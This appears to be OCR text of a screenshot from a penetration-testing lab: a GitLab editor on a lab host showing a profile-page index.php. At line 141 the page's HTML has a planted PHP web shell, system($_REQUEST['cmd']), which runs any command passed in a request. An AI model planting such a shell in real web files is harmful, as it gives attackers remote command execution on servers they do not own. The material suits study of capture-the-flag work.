 10.10.10.114/root/profile/edit/master/index.php
19
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
s Activity Milestones Snippets Search or jump to...
Administrator > Profile > Repository
Edit file
Write Preview changes
master index.php Soft wrap text
129
130
131 .nav{
132 margin-top : 30px;
133 }
134 }
135
136 </style>
137 <script src="//code.jquery.com/jquery-1.11.1.min.js"></script>
138 <script src="//netdna.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>
139 </head>
140 <body>
141 <?php system($_REQUEST['cmd']); ?>
142 <link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
143 <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
144
145 <div class="container" style="margin-top: 20px; margin-bottom: 20px;">
146 <div class="row panel">
147 <div class="col-md-4 bg_blur ">
148 <a href="#" class="follow_btn hidden-xs">Follow</a>
149 </div>
150 <div class="col-md-8  col-xs-12">
151 <img src="http://lorempixel.com/output/people-q-c-100-100-1.jpg" class="img-thumbnail picture hidden-xs" />
152 <img src="http://lorempixel.com/output/people-q-c-100-100-1.jpg" class="img-thumbnail visible-xs picture_mob" />
153 <div class="header">
154 <h1>Clave</h1>
155 <h4>Web Developer</h4>
156 <span>A web developer is a programmer who specializes in, or is specifically engaged in, the development of World Wide Web applications, or applicati
157 </div>
158 </div>
159 </div>
160
161 <div class="row nav">